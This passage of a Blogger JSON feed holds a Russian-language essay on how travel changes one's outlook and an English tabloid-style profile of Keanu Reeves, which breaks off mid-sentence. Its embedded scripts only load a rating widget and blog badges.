Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious 